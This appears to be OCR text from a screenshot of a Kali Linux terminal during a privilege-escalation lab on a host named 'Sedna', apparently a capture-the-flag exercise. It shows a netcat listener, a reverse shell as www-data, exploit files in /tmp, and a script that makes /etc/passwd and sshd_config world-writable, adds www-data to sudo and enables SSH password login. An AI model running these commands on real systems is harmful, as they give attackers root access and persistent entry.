 Allow Or Deny SSH Acce... nc -lvnp 5555 11:57 PM
nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ python3 -m http.server 80 nc -lvnp 5555 root@kali:~/Downloads
www-data@Sedna:/tmp$ ls
ls
33824.c exploit linpeas.sh privesc.txt update
37292.c hacked ofs-lib.so tmux-33
chkroot.py hsperfdata_tomcat7 passwd tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ cat update
cat update
chmod 777 /etc/passwd
usermod -aG sudo www-data
chmod 777 /etc/ssh/sshd_config
www-data@Sedna:/tmp$ ls -la /etc/ssh/sshd_config
ls -la /etc/ssh/sshd_config
-rwxrwxrwx 1 root root 2528 Oct 22 2016 /etc/ssh/sshd_config
www-data@Sedna:/tmp$ echo "PasswordAuthentication Yes" >> /etc/ssh/sshd_config
echo "PasswordAuthentication Yes" >> /etc/ssh/sshd_config
www-data@Sedna:/tmp$